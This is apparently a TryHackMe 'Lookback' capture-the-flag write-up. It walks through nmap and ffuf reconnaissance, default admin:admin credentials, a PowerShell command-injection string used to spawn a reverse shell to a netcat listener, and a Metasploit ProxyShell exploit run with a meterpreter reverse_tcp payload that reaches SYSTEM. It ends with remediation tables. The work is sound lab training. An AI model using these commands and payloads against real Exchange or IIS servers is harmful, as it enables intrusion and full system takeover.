
Lookback
Platform : TryHackMe
Type : boot2root
Difficulty : ⭐⭐☆☆☆
Table of contents
Reconnaissance
Nmap scan
# Nmap 7.95 scan initiated Mon Nov 17 04:56:39 2025 as: /usr/lib/nmap/nmap --privileged -A -p- -T5 -v -oN nmapResults.txt -Pn 10.10.243.249
Nmap scan report for 10.10.243.249
Host is up (0.037s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/https
| http-title: Outlook
|_Requested resource was https://10.10.243.249/owa/auth/logon.aspx?url=https%3a%2f%2f10.10.243.249%2fowa%2f&reason=0
|_http-favicon: Unknown favicon MD5: 3B5CEF82BD8685DA89D37E87CD42E64A
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7
| Subject Alternative Name: DNS:WIN-12OUO7A66M7, DNS:WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-01-25T21:34:02
| Not valid after: 2028-01-25T21:34:02
| MD5: 84e0:805f:3667:c38f:d820:4e7c:1da0:4215
|_SHA-1: 0845:8fd9:d9bf:c4c6:48db:1f82:d3e7:324e:a924:52d7
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THM
| NetBIOS_Domain_Name: THM
| NetBIOS_Computer_Name: WIN-12OUO7A66M7
| DNS_Domain_Name: thm.local
| DNS_Computer_Name: WIN-12OUO7A66M7.thm.local
| DNS_Tree_Name: thm.local
| Product_Version: 10.0.17763
|_ System_Time: 2025-11-17T09:58:17+00:00
| ssl-cert: Subject: commonName=WIN-12OUO7A66M7.thm.local
| Issuer: commonName=WIN-12OUO7A66M7.thm.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-11-16T09:47:21
| Not valid after: 2026-05-18T09:47:21
| MD5: 13bc:b3be:08b6:2d4e:1d3e:5b4b:a9e2:1cde
|_SHA-1: 82ab:8c4e:e048:b214:338a:5459:ab2d:9117:633f:900d
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (92%), Microsoft Windows 10 1903 - 21H1 (85%), Microsoft Windows 10 1607 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 39.77 ms 10.11.0.1
2 39.81 ms 10.10.243.249
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Nov 17 04:58:23 2025 -- 1 IP address (1 host up) scanned in 104.21 secondsOn port 443, Nmap was redirected to /owa/auth/logon.aspx, which indicates an installation of Microsoft Exchange Server with OWA (Outlook Web Access) enabled. Some versions of this component are affected by CVEs.
Web reconnaissance
Using an Nmap enumeration script from this GitHub repository, we can enumerate the version of the Microsoft Exchange Server installation :
┌──(kali㉿kali)-[~/…/TryHackMe/Machines/Lookback/ms-exchange-version-nse]
└─$ nmap 10.80.163.203 --script ms-exchange-version.nse -Pn -p 443
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-26 05:52 EST
Nmap scan report for 10.80.163.203
Host is up (0.031s latency).
PORT STATE SERVICE
443/tcp open https
| ms-exchange-version:
| 15.2.858.2:
| build: 15.2.858.2
| product: Exchange Version 2019 CU9
|_ release_date: March, 2021

Nmap done: 1 IP address (1 host up) scanned in 2.85 secondsThe server hosts Microsoft Exchange 2019 CU9. By seaching for CVEs affecting this version, we can find a Metasploit module documentation on Rapid7 :

This module exploits three vulnerabilites in order to perform a RCE (Remote Code Execution). According to this documentation, it only affects Microsoft Exchange 2019 up to CU8. But when looking for each CVEs on the NIST NVD, we can see CU9 is also affected :
Attempting to exploit MS Exchange
Using Metasploit, we can try to exploit the RCE and obtain a foothold :
┌──(kali㉿kali)-[~/…/TryHackMe/Machines/Lookback/ms-exchange-version-nse]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > search Microsoft Exchange ProxyShell RCE
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
1 \_ target: Windows Powershell . . . .
2 \_ target: Windows Dropper . . . .
3 \_ target: Windows Command . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/exchange_proxyshell_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command'
msf6 > use 0
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) > set RHOSTS 10.82.177.45
RHOSTS => 10.82.177.45
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 192.168.137.94:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can self-assign it
[*] Enumerated 0 email addresses
[*] Saved mailbox and email address data to: /home/kali/.msf4/loot/20251126080056_default_10.82.177.45_ad.exchange.mail_970244.txt
[-] Exploit aborted due to failure: no-access: No user with the necessary management role was identified
[*] Exploit completed, but no session was created.The module failed to exploit the vulnerabilities. The exploit wasn’t able to find a user with the management role. To be able to successfully exploit Microsoft Exchange, we first need to find a valid email address with sufficient permissions.
Directory fuzzing
To be able to gain a foothold on the system, we will need to perform more enumeration and find another way. Using a directory fuzzing tool, we can try to find hidden directories / files :
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Machines/Lookback]
└─$ ffuf -u https://10.82.177.45/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -ic -c -fs 0
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : https://10.82.177.45/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
________________________________________________
test [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 31ms]
Test [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 33ms]
owa [Status: 302, Size: 207, Words: 6, Lines: 4, Duration: 33ms]
ecp [Status: 302, Size: 207, Words: 6, Lines: 4, Duration: 34ms]We found two new endpoints. ecp stands for Exchange Control Panel, nothing new. The test endpoint throws a 401 response code and the response size is 1233 bytes, which means there might be something interesting on this page. By using curl to send a HEAD request to this endpoint we can see it is protected by a basic HTTP authentication mechanism :
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Machines/Lookback]
└─$ curl https://10.82.177.45/test -k -I
HTTP/2 401
content-length: 1293
content-type: text/html
server: Microsoft-IIS/10.0
x-powered-by: ASP.NET
www-authenticate: Basic realm="10.82.177.45"
date: Wed, 26 Nov 2025 13:25:06 GMTWhen I encounter this type of authentication mechanism, I always try admin:admin first :
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Machines/Lookback]
└─$ curl https://10.82.177.45/test -k -I -u "admin:admin"
HTTP/2 301
content-length: 149
content-type: text/html; charset=UTF-8
location: https://10.82.177.45/test/
server: Microsoft-IIS/10.0
x-powered-by: ASP.NET
date: Wed, 26 Nov 2025 13:28:35 GMTAs we can see, the server responded with code 301, so we successfully authenticated. We can use a web browser to navigate to this endpoint using the credentials we found :

This endpoint should have been removed when putting the server in production. It’s a log analyser that seems to use a relative file path given by the user. Multiple vulnerabilities can be tested against this endpoint, such as command injections or directory traversals.
Initial access
By testing for command injection using ;whoami; as input, we get an error :

The error discloses how the log analyzer works. It’s calling the Get-Content PowerShell method to read the file we specify. It seems there isn’t any filters on the user input. We can close the quotes and the function call, then place the command we want to execute, and ignore the rest of the line by placing a comment :

The whoami command was successfully executed, and we can see the web application is running as thm\admin. We can now start a listener :
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Machines/Lookback]
└─$ nc -lnvp 4444
listening on [any] 4444 ...Then, we can generate a reverse shell payload using revshells.com and execute it by sending ');[YOUR_PAYLOAD];# :
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Machines/Lookback]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.137.94] from (UNKNOWN) [10.82.177.45] 13335
PS C:\windows\system32\inetsrv>We have now a foothold on the system as thm\admin.
Post-exploitation
Local reconnaissance
In C:/Users, we can find a directory called dev. By listing permissions on this directory, we can see everyone has read access to it :
PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2023 12:54 PM .NET v4.5
d----- 1/25/2023 12:54 PM .NET v4.5 Classic
d----- 3/21/2023 11:40 AM Administrator
d----- 2/21/2023 12:31 AM dev
d-r--- 1/25/2023 8:15 PM Public
PS C:\Users> icacls dev
dev NT AUTHORITY\SYSTEM:(OI)(CI)(F)
THM\dev:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
Everyone:(OI)(CI)(R)
Successfully processed 1 files; Failed processing 0 filesOn the desktop of the dev user, we can find a TODO.txt file containing a to-do list :
PS C:\Users> cd dev/Desktop
PS C:\Users\dev\Desktop> ls
Directory: C:\Users\dev\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/21/2023 12:28 PM 512 TODO.txt
-a---- 2/12/2023 11:53 AM 29 user.txt
PS C:\Users\dev\Desktop> cat TODO.txt
Hey dev team,
This is the tasks list for the deadline:
Promote Server to Domain Controller [DONE]
Setup Microsoft Exchange [DONE]
Setup IIS [DONE]
Remove the log analyzer[TO BE DONE]
Add all the users from the infra department [TO BE DONE]
Install the Security Update for MS Exchange [TO BE DONE]
Setup LAPS [TO BE DONE]
When you are done with the tasks please send an email to:
joe@thm.local
carol@thm.local
and do not forget to put in CC the infra team!
dev-infrastracture-team@thm.localThis file contains three email addresses. One may be used with the Metasploit module we tried to use earlier.
Privilege escalation
Since dev-infrastracture-team@thm.local is the address of the infra team, they might have more sufficient permissions for the exploit to work :
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL dev-infrastracture-team@thm.local
EMAIL => dev-infrastracture-team@thm.local
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 192.168.137.94:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject 'bKEx0GVy9' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\eQuFQ4Mss.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 10.82.177.45
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\eQuFQ4Mss.aspx
[*] Meterpreter session 1 opened (192.168.137.94:4444 -> 10.82.177.45:14101) at 2025-11-26 08:59:44 -0500
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > We have now access to the system as NT AUTHORITY\SYSTEM.
Vulnerabilities summary
Default credentials
| Field | Value |
|---|---|
| Affected component | Log Analyzer |
| CVSS 3.1 score | 5.3 (Medium) |
| CVSS 3.1 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N |
| Impact | Allows an attacker to access the Log Analyzer by guessing the default credentials. This vulnerability in itself only has a low impact on the confidentiality, but it is important to note that combined with the command injection affecting the Log Analyzer, the severity could be much higher. |
| Remediation | The Log Analyzer should be removed in production. Also, it is recommanded to enforce a strong password policy to reduce the risk of successful brute-force or password guessing attacks. This policy should include: – A minimum password length of at least 12 characters – Complexity requirements, such as the inclusion of uppercase letters, lowercase letters, numbers, and special characters – A password blacklist, preventing the use of common or previously compromised passwords – Periodic password changes, especially for privileged accounts – Account lockout mechanisms after a defined number of failed login attempts – Monitoring and alerting for repeated failed login attempts to detect brute-force attacks Users should also be discouraged from reusing passwords across different services to prevent lateral movement in the event of a compromise. |
Command injection
| Field | Value |
|---|---|
| Affected component | Log Analyzer |
| CVSS 3.1 score | 8.8 (High) |
| CVSS 3.1 vector | AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H |
| Impact | Allows an attacker to inject arbitrary PowerShell commands. This can be leveraged to execute a reverse shell and obtain remote access to the system as thm\admin.This has a high impact on the confidentiality, integrity, and availability. |
| Remediation | Instead of using PowerShell code, the Log Analyzer can be edited to only use native C# methods to read files such as File.ReadAllText.To also prevent directory traversals, the concatenated path can be normalized using the Path.GetFullPath method. This way, the Log Analyzer can check if the specified file is indeed in an authorized directory.The user input can also be restricted to only letters and digits using regular expressions. |
Microsoft Exchange RCE
| Field | Value |
|---|---|
| Affected component | Microsoft Exchange Server |
| CVSS 3.1 score | 9.8 (Critical) |
| CVSS 3.1 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | Allows an attacker to bypass the authentication (CVE-2021-31207), impersonate an arbitrary user (CVE-2021-34523) and write an arbitrary file (CVE-2021-34473) to achieve the RCE (Remote Code Execution) as NT AUTHORITY\SYSTEM. This has a high impact on the confidentiality, integrity, and availability. |
| Remediation | Update Microsoft Exchange Server 2019 to the latest version. It is also recommended to set up regular software update management to avoid keeping outdated software affected by vulnerabilities. Processes execution can be monitored to prevent malicious processes (such as reverse shells) from being executed. The Windows Firewall should be configured to be more restrictive and only allow necessary connections and block others, which could prevent an attacker from triggering malicious outbound connections and / or exfiltrating data. |
Tools used
| Tool | Usage |
|---|---|
| Nmap | Scan for open ports and services version |
| ms-exchange-version nmap script | Detect Microsoft Exchange Server version |
| Metasploit Framework | Run exploits against the target system |
Sources
- Microsoft Exchange ProxyShell RCE : https://www.rapid7.com/db/vulnerabilities/exploit/windows/http/exchange_proxyshell_rce/
- CVE-2021-31207 : https://nvd.nist.gov/vuln/detail/cve-2021-31207
- CVE-2021-34523 : https://nvd.nist.gov/vuln/detail/cve-2021-34523
- CVE-2021-34473 : https://nvd.nist.gov/vuln/detail/cve-2021-34473